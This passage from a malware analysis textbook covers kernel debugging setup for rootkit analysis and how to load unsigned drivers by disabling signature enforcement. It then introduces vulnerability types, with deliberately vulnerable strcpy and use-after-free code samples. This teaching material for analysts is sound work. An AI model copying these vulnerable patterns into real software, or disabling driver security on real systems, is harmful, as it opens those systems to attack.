
Understanding Kernel-Mode Rootkits Chapter 6
[ 252 ]
For debugging over a serial port, it is possible to specify the port and the baud rate usingthe _NT_DEBUG_PORT and _NT_DEBUG_BAUD_RATE environment variables. Thecorresponding command line with a pipe should look as follows:
windbg.exe -kcom:pipe,port=\\.\pipe\<pipe_name>,baud=115200,resets=0,reconnect
It is also possible to do this from the GUI using File | Kernel Debug...:
Figure 21: Kernel-mode debugging with VirtualBox and WinDbg over port COM
Another option here is to use a separate VirtualKD project, which is aimed at improvingkernel debugging performance if VMWare or VirtualBox VMs are used. Follow the officialinstallation documentation to make sure it is working as expected.
If IDA with WinDbg is being used, then it can be set up in the following way:
It is better to make sure that the correct path to WinDbg is specified in the PATH1.environment variable or in the %IDA%\cfg\ida.cfg file (the DBGTOOLSvariable).For kernel-mode debugging, it is generally recommended to use the 32-bit2.version of WinDbg; double-check which version is being used in IDA's Outputwindow.Open the IDA instance, don't open any files, but select the Go quick start option.3.

Understanding Kernel-Mode Rootkits Chapter 6
[ 253 ]
Go to Debugger | Attach | Windbg debugger and specify the following4.connection string with the pipe name matching the one used in the VM:
com:pipe,port=\\.\pipe\<pipe_name>,baud=115200,resets=0,reconnect
Then, in the same dialog window, go to Debug options | Set specific options5.and select the Kernel mode debugging with reconnect and initial break mode(reconnect is optional, but it should match the value specified in the connectionstring).Once confirmed, the following dialog window will appear:6.
Figure 22: The IDA attaching to the Windows kernel on a target machine
Press OK. The debugger will break in the kernel and the WINDBG command line7.will become available at the bottom of the window.Add the kernel mode-related type libraries (usually, they have ddk or wdk in8.their names) in View | Open subviews | Type libraries (the Shift + F11 hotkey)to get access to multiple standard enums and structures.
Once we've made sure that the debugger executes successfully, it is necessary to set upsymbol information so that standard Windows names can be used in various WinDbgcommands. In order to do this, execute the following command in the WinDbg console:
.sympathsrv*<local_path_for_downloaded_symbols>*https://msdl.microsoft.com/download/symbols.reload /f
In WinDbg GUI, this can be specified in the File | Symbol File Path... menu or using the -ycommand-line argument. Additionally, it is possible to set it in the _NT_SYMBOL_PATHenvironment variable.

Understanding Kernel-Mode Rootkits Chapter 6
[ 254 ]
If the target and host machines don't have internet access, then symbols can also bedownloaded from another computer using a symbol manifest file created on the targetmachine. To do this, perform the following steps:
On the target machine, execute the following command:1.
symchk /om manifest.txt /ie ntoskrnl.exe /s<path_to_any_empty_dir>
The symchk tool is shipped together with WinDbg. For older systems,2.ntkrnlpa.exe can be used instead of ntoskrnl.exe. The last argument, /s,aims to avoid name resolution delays.Move the created manifest.txt file to the machine that has internet access.3.Run the following command:4.
symchk /im manifest.txt /ssrv*<local_path_for_downloaded_symbols>*https://msdl.microsoft.com/download/symbols
Once this is done, the downloaded symbols can be moved to the host machine5.and used for debugging purposes:
.sympath <local_path_to_downloaded_symbols>
.reload /f
Stopping at the driver's entrypointNow, we should set up a debugger to intercept the moment the driver code gets executedso that we can get control over it immediately once it starts. Just like in most cases, we don'thave symbol information for the analyzed sample, so we can't use common WinDbgcommands such as bp <driver_name>!DriverEntry to stop at the driver's entrypoint.There are several other ways that this can be done, as follows:
By setting unresolved breakpoints: The following command can be used to set a1.breakpoint that will trigger once the module is loaded:
bu <driver_name>!<any_string>

Understanding Kernel-Mode Rootkits Chapter 6
[ 255 ]
Even though the debugger doesn't stop at the entrypoint in this case, it is possible2.to reach it manually. In order to do this, take the base of the driver from theconsole output window, add the entrypoint offset to it, and then set a breakpoint.Then, remove or disable the previous breakpoint and continue execution.
By breaking on the module load: The following command allows you to3.intercept all new modules being loaded (a colon or space can be used):
sxe ld:<driver_name>.sys
Here is how it will look in the debugger:
Figure 23: Breaking when a particular module is loading

Understanding Kernel-Mode Rootkits Chapter 6
[ 256 ]
Once the debugger breaks, it is possible to set a breakpoint on the driver'sentrypoint and continue to make the execution stop there:
Figure 24: Setting a breakpoint on the driver's entrypoint
In the IDA, when working with WinDbg, this can be achieved globally for allmodules by going to Debugger | Debugger options... and enabling the Suspendon library load/unload option.
By intercepting the API responsible for loading drivers: This technique allows4.us to stop exactly at the driver's entrypoint with a single command. The idea hereis to find an offset of the place where the IopLoadDriver API transfers controlto the driver. It will be slightly different for different versions of Windows and itcan be found using the following command:
.shell -ci "uf /c nt!IopLoadDriver" grep -B 1 -i "call.*ptr\[.*h"

Understanding Kernel-Mode Rootkits Chapter 6
[ 257 ]
Once the offset is found (it will look like nt!IopLoadDriver+N), it is possible toset a breakpoint at this address and intercept all moments when the systemtransfers control to the newly loaded drivers. The good thing is that it can bereused multiple times until the system receives an update, changing it:
Figure 25: Intercepting the moment when the system transfers control to the just loaded driver
By patching the sample: Here, we can patch the driver's entrypoint with an 0xCC5.(the int 3 instruction representing a software breakpoint), recalculate thechecksum field in its header (in the View editor, this can be done by selecting thisfield in the header, pressing F3 once to recalculate it, and then F9 to save thechanges), and load it. The debugger will break at this instruction, so it becomespossible to restore the modified value back to the original one. Usually, themodified instruction won't be executed after patching. This means that it isnecessary to do a single step, make sure that it didn't work, return the IP registerback to the changed instruction, and only then continue the analysis as usual.This approach generally takes more time and will also break the driver'ssignature, but it still can be used if necessary.
Loading the driverYou aren't allowed to load unsigned drivers on modern 64-bit Windows systems, or 32-bitsystems with Secure Boot turned on. If the sample driver is not signed, it generally makessense to figure out the way it is being executed in the wild (for example, by abusing otherlegitimate drivers) and reproduce it. In this way, we can guarantee that malware willbehave exactly as expected.

Understanding Kernel-Mode Rootkits Chapter 6
[ 258 ]
Alternatively, it is possible to disable system security mechanisms. The most reliable way totemporarily disable it is by going to the advanced options for the booting process andselecting the Disable driver signature enforcement option. Additionally, make sure thatSecure Boot is disabled in the firmware settings if present. Another approach that involvesusing the bcdedit.exe /set testsigning on command is not recommended foranalysis as it still requires the driver to be correctly signed by some certificate.
Now, it is time to load the analyzed driver. This can also be done straight from theWindows console using standard sc functionality:
sc create <any_name> type= kernel binpath= "<path_to_driver>"sc start <same_name>
An example of the preceding code block is as follows:
Figure 26: Loading a custom driver using sc tool
Notice the spaces after the "type=" and "binpath=" arguments; they are important tomake things work as expected. Once the last command is executed, the debugger windowshould become active, and so the it becomes possible to start using its commands.
Restoring the debugging stateIf IDA is being used, the problem that many engineers face when they load the driver againis that its base address changes in memory, so IDA can't apply existing markup to it. Oneoption here is to save the markup in IDC files and create a script that will remap all theaddresses according to the new locations. However, there is a better way to organize this: itis recommended to make VM snapshots with debugging states and then reconnect them toIDA when necessary. In this way, all the addresses are guaranteed to be the same, so thesame IDC files can be applied without any changes being required.

Understanding Kernel-Mode Rootkits Chapter 6
[ 259 ]
SummaryIn this chapter, we familiarized ourselves with the Windows kernel mode, and learned howthe requests are being passed from the user mode to kernel mode and back again. Then, wediscussed rootkits, what parts of this process may be targeted by them, and for whatreason. We also covered various techniques that are implemented in modern rootkits,including how existing security mechanisms can be bypassed by malware.
Finally, we explored the tools that are available to perform static and dynamic analysis ofkernel mode threats, learned how to set up a testing environment, and summarized genericguidelines that can be followed when performing the analysis. After completing thischapter, the reader should have a strong understanding of how advanced kernel-modethreats work and how they can be analyzed using various tools and approaches.
In Chapter 7, Handling Exploits and Shellcode, we will explore the various types of exploitsand learn how legitimate software can be abused in order to let attackers perform maliciousactions.

3Section 3: Examining Cross-
Platform MalwareBeing able to support multiple platforms using the same source code is always preferred byboth attackers looking to infect as many users as possible and those specializing in targetedattacks. Consequently, multiple cross-platform malware families have appeared over thelast several years, creating a need for engineers who know how to analyze them. By goingthrough this section, you will learn about the specifics of cross-platform malware and willget a hands-on understanding of how to deal with them. The following chapters areincluded in this section:
Chapter 7, Handling Exploits and ShellcodeChapter 8, Reversing Bytecode Languages: .NET, Java, and MoreChapter 9, Scripts and Macros: Reversing, Deobfuscation, and Debugging
7Handling Exploits and
ShellcodeAt this stage, we are already aware of the different types of malware. What is commonamong most of them is that they are standalone and can be executed on their own once theyreach the targeted system. However, this is not always the case, and some of them are onlydesigned to work properly with the help of targeted, legitimate applications.
In our everyday life, we interact with multiple legitimate software products that servevarious purposes, from showing us pictures of cats to managing nuclear power plants.Thus, there is a specific category of threats that aim to leverage vulnerabilities hidden insuch software in order to achieve their purposes, whether it is to penetrate the system,escalate privileges, or crash the target application or system, and this way disrupt someimportant process.
In this chapter, we will be talking about exploits and learning how to analyze them. To thatend, this chapter is divided into the following sections:
Getting familiar with vulnerabilities and exploitsCracking the shellcodeExploring bypasses for exploit mitigation technologiesAnalyzing Microsoft Office exploitsStudying malicious PDFs

Handling Exploits and Shellcode Chapter 7
[ 262 ]
Getting familiar with vulnerabilities andexploitsIn this section, we will cover what major categories of vulnerabilities and exploits exist andhow they are related to each other. We will explain how an attacker can take advantage of abug (or multiple bugs) to take control of the application (or maybe the whole system) byperforming unauthorized actions in its context.
Types of vulnerabilitiesA vulnerability is a bug or weakness inside an application that can be exploited or abusedby an attacker to perform unauthorized actions. There are various types of vulnerabilities,all of which are caused mainly by insecure coding practices or mistakes. Particular attentionshould be taken when processing any input controlled by the end user, includingenvironment variables and dependency modules. In this section, we will explore the mostcommon cases and learn how attackers can leverage them.
There are many types of vulnerabilities that are being exploited in the wild. We will take alook at the most common ones and how an attacker can take advantage of thesevulnerabilities.
Stack overflow vulnerabilityStack overflow vulnerability is one of the most common vulnerabilities and the one that isgenerally addressed first by exploit mitigation technologies. Its risk has been reduced inrecent years thanks to new improvements such as the introduction of DEP/NX techniquethat will be covered in greater detail below. However, under certain circumstances, it canbe successfully exploited or at least used to perform a Denial of Service (DoS) attack.
Let's take a look at the following simple application. As you may know, the space for theBuffer[80] variable (and any local variable) is allocated inside the stack, followed by thereturn address (and the EBP address that's pushed at the beginning of the function), as youcan see in the following simple C++ code:
int vulnerable(char *arg){ char Buffer[80]; strcpy(Buffer, arg); return 0}

Handling Exploits and Shellcode Chapter 7
[ 263 ]
int main (int argc, char *argv[]){ //the commandline argument vulnerable(arg[1]);}
The output for the application and its local variable representations in the stack willlook like this:
Figure 1: Local variable representations in the stack
So, by simply passing an argument to this application that's longer than 80 bytes, theattacker can overwrite all the Buffer space, as well as the EBP and the return address. It cantake control of the address from which this application will continue execution after thevulnerable function finishes. The following diagram demonstrates overwritingBuffer[80] and the return address with shellcode:
Figure 2: Overwriting Buffer[80] and the return address with shellcode
This is the most basic stack overflow vulnerability. We will take a look at the shellcodelater, but right now we will look at other common types of vulnerabilities, such as heapoverflow.

Handling Exploits and Shellcode Chapter 7
[ 264 ]
Heap overflow vulnerabilitiesHeap overflow vulnerabilities are exactly the same as buffer overflow vulnerabilities,except that they target variables that are allocated using malloc, HeapAlloc, or similarAPIs. In this case, these variables are located in a pre-allocated space in memory that iscalled heap.
The heap doesn't include a return address or the address of EBP. However, all of thevariables that are allocated (and the free spaces in the heap as well) are all connected via alinked list structure. After each data block, there's a pointer to where the previous item inthe list and the next item are. Once the memory is freed, the free or HeapFree APIs followthese links and write the next item's address in the previous item's next entry, and theprevious item's address in the next item's previous entry. The code will look something likethis:
Figure 3: Sample code for the free function
By overflowing this variable, the attacker can overwrite FLink and BLink, which makes itpossible to write anything at any address. This can also be used to overwrite the address ofany function with the address of the shellcode or whatever possible.
The heap structure is different from one system to another, and it may also change fromone version to another. This example is just being used to demonstrate the attack structure.
The use-after-free vulnerabilityThis type of vulnerability is still widely used, despite all the exploit mitigations that wereintroduced in the later versions of Windows. These vulnerabilities are common in scriptinglanguages such as JavaScript in browsers or PDF files, VBScript in Office applications, orany other scripting language that is used inside an application.

Handling Exploits and Shellcode Chapter 7
[ 265 ]
This vulnerability occurs when an object (a structure in memory, which we will cover indetail in the next chapter) is still being referenced after it was freed. Imagine that the codelooks something like so:
OBJECT Buf = malloc(sizeof(OBJECT));Buf->address_to_a_func = IsAdmin();free(Buf);.... <some code> ....//execute this function after the buffer was freed(Buf->address_to_a_func)();
In the preceding code, Buf contains the address of the IsAdmin() function, which wasexecuted later, after the whole Buf variable was freed in memory. Do you thinkaddress_to_a_func will still be pointing to IsAdmin()? Maybe, but if this area wasreallocated in memory with another variable controlled by the attacker, he or she can setthe value of address_to_a_func to the address of his or her choice. As a result, this couldallow the attacker to execute their shellcode and take control of the system.
It's quite common in Object-oriented Programming (OOP) to see variables (or objects) thathave an array of functions to be executed. These are known as vtable arrays. When thisvtable array is overwritten and any function inside this table is called, the attacker canredirect the execution to their shellcode, which is known as Remote Code Execution (RCE).
Logical vulnerabilitiesA logical vulnerability is a vulnerability that doesn't require memory corruption to beexecuted. Instead, it abuses the application logic to perform unintended actions. A goodexample of this is CVE-2010-2729 (MS10-061), named Windows Print Spooler ServiceVulnerability, which is used by Stuxnet malware. Let's dig deeper into how it works.
Windows printing APIs allow the user to choose the directory that he or she wishes to copythe file to be printed to. So, with an API named GetSpoolFileHandle, the attacker can getthe file handle of the newly created file on the target machine and then easily write anydata there with the WriteFile (or similar) API. A vulnerability like this one targets theapplication logic, which allows the attacker to choose the directory they wish and providesthem with the file handle to overwrite this file with any data he or she wants.

Handling Exploits and Shellcode Chapter 7
[ 266 ]
Different logical vulnerabilities are possible, and there is no specific format for them. This iswhy there is no mitigation for these type of vulnerabilities. However, they are stillrelatively rare compared to memory corruption ones as they are harder to find and not allof them lead to remote code execution or arbitrary command execution.
There are definitely other types of vulnerabilities out there, but the types that we have justcovered are a cornerstone of other types of vulnerabilities you might witness.
Now that we have covered how the attacker can force the application to execute its owncode, let's take a look at how this code is written and what challenges the attacker faceswhen writing it.
Types of exploitsGenerally speaking, you exploit a piece of code or data that takes advantage of a bug insoftware to perform an unintended behavior. There are several ways exploits can beclassified. First of all, apart from the vulnerability that they target, when we talk aboutexploits, it is vitally important to figure out the actual result of the action being performed.Here are some of the most common types:
Denial of Service (DoS): Here, the exploit aims to crash either an application orthe whole system, and this way disrupt its normal operation.Privilege escalation: In this case, the main purpose of the exploit is to elevateprivileges to give the attacker greater abilities, for example, access to moresensitive information.Unauthorized data access: This group is sometimes merged with privilege escalation category, from which it differs mainly in scope and vector. Here, theattacker gets access to sensitive information that's unavailable in a normalsituation, with permissions set up. Unlike the previous category, the attackerdoesn't have the ability to perform arbitrary actions with different privileges, andthe privileges that are used are not necessarily higher in this case—they may beassociated with a different user of a similar access level.Arbitrary Code Execution (ACE): Probably the most powerful and dangerousgroup, it allows the attacker to execute arbitrary code and this way performpretty much any action. This code is generally referred to as shellcode and will becovered in greater detail in the next section. When the code is being executedremotely over the network, we are talking about Remote Code Execution (RCE).
Handling Exploits and Shellcode Chapter 7
[ 267 ]
Depending on the location from where the exploit communicates with the targetedsoftware, it is possible to distinguish between the following groups:
Local exploits: Here, exploits are executed on the machine, so the attacker shouldalready have established access to it. Common examples include exploits withDoS or privilege escalation functionality.Remote exploits: This group of exploits target remote machines, which meansthey can be executed without prior access to the targeted system. A commonexample is RCE exploits granting this access, but remote DoS exploits are alsopretty common.
Finally, if the exploit targets a vulnerability that hasn't been officially addressed and fixedyet, it is known as a zero-day exploit.
